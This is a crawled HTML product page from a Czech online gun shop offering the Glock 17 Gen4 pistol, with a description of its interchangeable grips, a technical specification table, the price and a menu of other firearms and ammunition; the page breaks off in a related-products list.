

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nabijetapalit.cz/glock/24-pistole-glock-17-gen4.html
body_size: 13313
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-cz"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="cs-cz"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="cs-cz"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="cs-cz"><![endif]--><html lang="cs-cz"><head><meta charset="utf-8" /><title>PISTOLE GLOCK 17 Gen4 - nabíjetapálit.cz</title><meta name="description" content="Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky.&nbsp;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1619509683" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1619509683" /><link rel="stylesheet" href="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_5598e3fae0aa139f41d8da2205e104e8_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.nabijetapalit.cz/glock/24-pistole-glock-17-gen4.html" /><meta property="og:title" content="PISTOLE GLOCK 17 Gen4 - nabíjetapálit.cz" /><meta property="og:site_name" content="nabíjetapálit.cz" /><meta property="og:description" content="Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky.&nbsp;" /><meta property="og:image" content="https://www.nabijetapalit.cz/39-large_default/pistole-glock-17-gen4.jpg" /><meta property="product:pretax_price:amount" content="13471" /><meta property="product:pretax_price:currency" content="CZK" /><meta property="product:price:amount" content="16300" /><meta property="product:price:currency" content="CZK" /><link href="/modules/protect/disable.css" rel="stylesheet" type="text/css" media="all" />    <style type="text/css" media="print">img { visibility:hidden }</style>  
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script><style type="text/css">#cookieChoiceInfo {
		background-color: #000000 !important;
		color: #ffffff !important;
				box-shadow:0 0 6px #000000 !important;
		}
#cookieChoiceInfo #InformativaClick {
	color: #ffffff !important;
	}
#cookieChoiceInfo #InformativaAccetto {
	background: #f77002 !important;
	color: #ffffff !important;
}

#cookieChoiceInfo {
bottom:0;
}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-24 product-pistole-glock-17-gen4 category-14 category-glock hide-left-column hide-right-column lang_cs"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.nabijetapalit.cz/muj-ucet" rel="nofollow" title="Přihlášení k vašemu zákaznickému účtu"> Přihlásit se </a></div><div id="currencies-block-top"><form id="setCurrency" action="/glock/24-pistole-glock-17-gen4.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Měna :</span> <strong>CZK</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Czech koruna (CZK)"> Czech koruna (CZK) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li></ul></form></div><div id="contact-link" > <a href="https://www.nabijetapalit.cz/napiste-nam" title="Napište nám">Napište nám</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Zavolejte nám: <strong>608-284-008</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.nabijetapalit.cz/" title="nabíjetapálit.cz"> <img class="logo img-responsive" src="https://www.nabijetapalit.cz/img/nabijetapalitcz-logo-1459152165.jpg" alt="nabíjetapálit.cz" width="282" height="130"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.nabijetapalit.cz/vyhledavani" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Vyhledávání" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Vyhledávání</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.nabijetapalit.cz/objednavka" title="Zobrazit můj nákupní košík" rel="nofollow"> <b>Košík</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">x</span> <span class="ajax_cart_product_txt_s unvisible">Produkty</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(prázdný)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Žádné produkty</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Bude determinováno </span> <span class="unvisible"> Doručení </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span> <span>DPH</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0 Kč</span> <span>Celkem</span></div><p> Ceny jsou s DPH</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.nabijetapalit.cz/objednavka" title="K pokladně" rel="nofollow"> <span> K pokladně<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zavřít okno"></span> <span class="title"> <i class="icon-check"></i>Produkt byl úspěšně přidán do nákupního košíku </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Počet</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Celkem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> <span class="ajax_cart_quantity">0</span> ks zboží. </span> <span class="ajax_cart_product_txt "> 1 produkt v košíku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Celkem za produkty: (s DPH) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Celkem za doručení:&nbsp;(s DPH) </strong> <span class="ajax_cart_shipping_cost unvisible"> Bude determinováno </span></div><div class="layer_cart_row"> <strong class="dark">DPH</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span></div><div class="layer_cart_row"> <strong class="dark"> Celkem (s DPH) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Pokračovat v nákupu"> <span> <i class="icon-chevron-left left"></i>Pokračovat v nákupu </span> </span> <a class="btn btn-default button button-medium" href="https://www.nabijetapalit.cz/objednavka" title="Objednat" rel="nofollow"> <span> Objednat<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li><a href="https://www.nabijetapalit.cz/12-pistole" title="PISTOLE">PISTOLE</a><ul><li><a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title="HS PRODUKT (XDM)">HS PRODUKT (XDM)</a></li><li><a href="https://www.nabijetapalit.cz/14-glock" title="GLOCK">GLOCK</a></li><li><a href="https://www.nabijetapalit.cz/135-beretta" title="BERETTA">BERETTA</a></li><li><a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/16-remington" title="REMINGTON">REMINGTON</a></li><li><a href="https://www.nabijetapalit.cz/36-para-usa" title="PARA USA">PARA USA</a></li><li><a href="https://www.nabijetapalit.cz/38-ruger" title="RUGER">RUGER</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title="PUŠKY SAMONABÍJECÍ">PUŠKY SAMONABÍJECÍ</a><ul><li><a href="https://www.nabijetapalit.cz/21-zastava-arms" title="ZASTAVA ARMS">ZASTAVA ARMS</a></li><li><a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title="BUSHMASTER FIREARMS">BUSHMASTER FIREARMS</a></li><li><a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title="DPMS PANTHER ARMS">DPMS PANTHER ARMS</a></li><li><a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title="VOSÁTKA V-AR">VOSÁTKA V-AR</a><ul><li><a href="https://www.nabijetapalit.cz/86-9-mm" title="9 mm">9 mm</a></li><li><a href="https://www.nabijetapalit.cz/87-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/88-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/89-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/90-68-spc" title="6,8 SPC">6,8 SPC</a></li><li><a href="https://www.nabijetapalit.cz/91-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/106-works" title="WORKS">WORKS</a></li><li><a href="https://www.nabijetapalit.cz/116-ptr-industries" title="PTR Industries">PTR Industries</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title="PUŠKY OPAKOVACÍ">PUŠKY OPAKOVACÍ</a><ul><li><a href="https://www.nabijetapalit.cz/136-tikka" title="TIKKA">TIKKA</a></li><li><a href="https://www.nabijetapalit.cz/137-sako" title="SAKO">SAKO</a></li><li><a href="https://www.nabijetapalit.cz/29-remington" title="REMINGTON">REMINGTON</a><ul><li><a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=".338 LAPUA MAGNUM">.338 LAPUA MAGNUM</a></li><li><a href="https://www.nabijetapalit.cz/31-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/32-bushmaster" title="BUSHMASTER">BUSHMASTER</a><ul><li><a href="https://www.nabijetapalit.cz/33-50-bmg" title=".50 BMG">.50 BMG</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li><li><a href="https://www.nabijetapalit.cz/45-22-hornet" title=".22 Hornet">.22 Hornet</a></li><li><a href="https://www.nabijetapalit.cz/46-204-ruger" title=".204 Ruger">.204 Ruger</a></li><li><a href="https://www.nabijetapalit.cz/44-222-rem" title=".222 Rem">.222 Rem</a></li><li><a href="https://www.nabijetapalit.cz/42-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/53-243-win" title=".243 WIN">.243 WIN</a></li><li><a href="https://www.nabijetapalit.cz/52-270-win" title=".270 WIN">.270 WIN</a></li><li><a href="https://www.nabijetapalit.cz/48-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/54-5x55-se" title="6.5x55 SE">6.5x55 SE</a></li><li><a href="https://www.nabijetapalit.cz/49-308-win" title=".308 WIN">.308 WIN</a></li><li><a href="https://www.nabijetapalit.cz/50-30-06-sprg" title="30-06 Sprg.">30-06 Sprg.</a></li><li><a href="https://www.nabijetapalit.cz/51-7x64" title="7x64">7x64</a></li><li><a href="https://www.nabijetapalit.cz/55-8x57-js" title="8x57 JS">8x57 JS</a></li><li><a href="https://www.nabijetapalit.cz/56-300-win-mag" title=".300 Win. Mag.">.300 Win. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title="7 mm Rem. Mag.">7 mm Rem. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/58-93x62" title="9,3x62">9,3x62</a></li><li><a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=".375 H&H Magnum">.375 H&H Magnum</a></li><li><a href="https://www.nabijetapalit.cz/60-416-rigby" title=".416 Rigby">.416 Rigby</a></li><li><a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=".458 Win. Magnum">.458 Win. Magnum</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/131-orsis" title="ORSIS">ORSIS</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/20-brokovnice" title="BROKOVNICE">BROKOVNICE</a><ul><li><a href="https://www.nabijetapalit.cz/39-uzkon" title="UZKON">UZKON</a></li><li><a href="https://www.nabijetapalit.cz/40-mossberg" title="MOSSBERG">MOSSBERG</a></li><li><a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/118-remington" title="REMINGTON">REMINGTON</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/66-malorazky" title="MALORÁŽKY">MALORÁŽKY</a><ul><li><a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/22-strelivo" title="STŘELIVO">STŘELIVO</a><ul><li><a href="https://www.nabijetapalit.cz/23-pistolove" title="PISTOLOVÉ">PISTOLOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title="9 mm LUGER / 9 mm PARA">9 mm LUGER / 9 mm PARA</a></li><li><a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=".45 AUTO / .45 ACP">.45 AUTO / .45 ACP</a></li><li><a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title="7,65 BROWNING / .32 AUTO">7,65 BROWNING / .32 AUTO</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/24-puskove" title="PUŠKOVÉ">PUŠKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/28-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/103-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/104-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/105-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/25-brokove" title="BROKOVÉ">BROKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/99-1270" title="12/70">12/70</a><ul><li><a href="https://www.nabijetapalit.cz/101-skeet" title="SKEET">SKEET</a></li><li><a href="https://www.nabijetapalit.cz/102-trap" title="TRAP">TRAP</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title="S OKRAJOVÝM ZÁPALEM">S OKRAJOVÝM ZÁPALEM</a></li><li><a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title="CVIČNÉ NÁBOJE">CVIČNÉ NÁBOJE</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/73-prebijeni" title="PŘEBÍJENÍ">PŘEBÍJENÍ</a><ul><li><a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title="LEE PRECISION LISY">LEE PRECISION LISY</a><ul><li><a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title="Lee jednooperační přebíjecí lisy">Lee jednooperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title="Lee víceoperační přebíjecí lisy">Lee víceoperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title="Lee PRO1000 příslušenství">Lee PRO1000 příslušenství</a></li><li><a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title="Lee Loadmaster příslušenství">Lee Loadmaster příslušenství</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title="LEE PRECISION MATRICE">LEE PRECISION MATRICE</a><ul><li><a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title="LEE matrice - sady pistolové">LEE matrice - sady pistolové</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title="DILLON PRECISION LISY">DILLON PRECISION LISY</a></li></ul></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.nabijetapalit.cz/" title="Zpět na hlavn&iacute; str&aacute;nku"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.nabijetapalit.cz/12-pistole" title="PISTOLE" ><span itemprop="title">PISTOLE</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.nabijetapalit.cz/14-glock" title="GLOCK" ><span itemprop="title">GLOCK</span></a></span><span class="navigation-pipe">></span>PISTOLE GLOCK 17 Gen4</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.nabijetapalit.cz/glock/24-pistole-glock-17-gen4.html"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.nabijetapalit.cz/39-large_default/pistole-glock-17-gen4.jpg" title="PISTOLE GLOCK 17 Gen4" alt="PISTOLE GLOCK 17 Gen4" width="458" height="458"/> <span class="span_link no-print">Zobrazit vět&scaron;&iacute;</span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_39" class="last"> <a href="https://www.nabijetapalit.cz/39-thickbox_default/pistole-glock-17-gen4.jpg" data-fancybox-group="other-views" class="fancybox shown" title="PISTOLE GLOCK 17 Gen4"> <img class="img-responsive" id="thumb_39" src="https://www.nabijetapalit.cz/39-cart_default/pistole-glock-17-gen4.jpg" alt="PISTOLE GLOCK 17 Gen4" title="PISTOLE GLOCK 17 Gen4" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">PISTOLE GLOCK 17 Gen4</h1><p id="product_reference" style="display: none;"> <label>K&oacute;d skladu </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Typ: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nov&yacute; produkt</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky.&nbsp;</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> V&iacute;ce informac&iacute; </a></p></div><p id="availability_statut"> <span id="availability_value" class="label label-success">skladem</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Upozorněn&iacute;: posledn&iacute; kus skladem!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Datum dostupnosti:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Sdílet </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Poslat příteli </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Poslat příteli</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.nabijetapalit.cz/39-home_default/pistole-glock-17-gen4.jpg" height="250" width="250" alt="PISTOLE GLOCK 17 Gen4" /><div class="product_desc"><p class="product_name"> <strong>PISTOLE GLOCK 17 Gen4</strong></p><p>Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky.&nbsp;</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Příjemce :</p><p class="text"> <label for="friend_name"> Jmeno vašeho přítele <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> E-mail vašeho přítele <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Povinná pole</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Odeslat</span> </button>&nbsp; nebo&nbsp; <a class="closefb" href="#"> Zrušit </a></p></div></div></div></div></li><li class="print"> <a href="javascript:print();"> Tisk </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://www.nabijetapalit.cz/kosik" method="post"><p class="hidden"> <input type="hidden" name="token" value="d30c5bf99f3dabc687326cfc9a0fe7b9" /> <input type="hidden" name="id_product" value="24" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="16300">16 300 Kč</span><meta itemprop="priceCurrency" content="CZK" /><span class= "aeuc_tax_label" > S DPH </span></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span class="aeuc_before_label"> P&#345;ed </span><span id="old_price_display"><span class="price"></span></span></p></div><div class="aeuc_delivery_label"> pouze osobn&iacute; odb&#283;r</div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Počet</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minim&aacute;ln&iacute; množstv&iacute; pro objedn&aacute;n&iacute; je <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Přidat do ko&scaron;&iacute;ku</span> </button></p></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">V&iacute;ce informac&iacute;</h3><div class="rte"><p>Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky. V nabídce jsou 3 velikosti gripů. Výměna se provádí jednoduchou demontáží jediného&nbsp;čepu.&nbsp;Výhodou je, že úhel rukojeti zůstává i s různými gripy stejný a tím je zajištěno, že střelec po výměně gripu, nebo pistole Glock za jinou, nestřílí výš nebo níž.</p><p>Vypouštěč zásobníku je zvětšený a stranově volitelný. Umožňuje bez potřeby dalších součástek změnu strany, na které je instalován.</p><p>Sestava vratné pružiny byla nahrazena sestavou duální vratné pružiny, která znatelně snižuje zpětný ráz a má delší životnost.</p><h3 class="clear">Technické parametry</h3><table class="properties"><tbody><tr><th>Ráže</th><td>9x19</td></tr><tr class="over"><th>Délka závěru</th><td>186 mm</td></tr><tr><th>Výška</th><td>138 mm</td></tr><tr class="over"><th>Šířka</th><td>30 mm</td></tr><tr><th>Vzdálenost mezi mířidly</th><td>164 mm</td></tr><tr class="over"><th>Délka hlavně</th><td>114 mm</td></tr><tr><th>Kapacita zásobníku (standard)</th><td>17</td></tr><tr class="over"><th>Hmotnost bez zásobníku</th><td>625 g</td></tr><tr><th>Hmotnost prázdného zásobníku</th><td>78 g</td></tr><tr class="over"><th>Hmotnost plného zásobníku</th><td>~280 g</td></tr><tr><th>Odpor spouště</th><td>~2,5 kg</td></tr><tr class="over"><th>Délka chodu spouště</th><td>~12,5 mm</td></tr><tr><th>Pojistky</th><td>3</td></tr></tbody></table></div> </section> <section class="page-product-box"><h3 id="#idTab5" class="idTabHrefShort page-product-heading">Recenze</h3><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">Žádný názor zákazník pro tuto chvíli.</p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Napsat recenzi</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.nabijetapalit.cz/39-medium_default/pistole-glock-17-gen4.jpg" height="125" width="125" alt="PISTOLE GLOCK 17 Gen4" /><div class="product_desc"><p class="product_name"> <strong>PISTOLE GLOCK 17 Gen4</strong></p><p>Pistole Gen4 nově obsahují&nbsp;systém výměnných gripů - G17/22 MBS (Multiple Back-Strap) se zmenšeným domečkem spouště (SF - Short Frame). Systém výměnných gripů umožňuje uživateli měnit velikost obvodu rukojeti a přizpůsobit jej tak velikosti ruky.&nbsp;</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Název: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Komentář: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='24' /><p class="fl required"><sup>*</sup> Povinná pole</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Potvrdit</span> </button>&nbsp; nebo&nbsp; <a class="closefb" href="#"> Zrušit </a></p><div class="clearfix"></div></div></div></div></form></div></div> </section> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 9 dalších produktů ve stejné kategorii:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/22-pistole-glock-17.html" class="lnk_img product-image" title="PISTOLE GLOCK 17 Gen3"><img src="https://www.nabijetapalit.cz/86-home_default/pistole-glock-17.jpg" alt="PISTOLE GLOCK 17 Gen3" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/22-pistole-glock-17.html" title="PISTOLE GLOCK 17 Gen3">PISTOLE GLOCK 17 Gen3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=22&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="22" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/23-pistole-glock-19.html" class="lnk_img product-image" title="PISTOLE GLOCK 19 Gen3"><img src="https://www.nabijetapalit.cz/148-home_default/pistole-glock-19.jpg" 